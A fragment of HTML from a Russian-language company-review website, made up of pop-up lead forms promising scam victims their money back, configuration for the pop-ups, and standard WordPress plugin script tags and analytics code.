{\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"10570","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"49267ab061"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
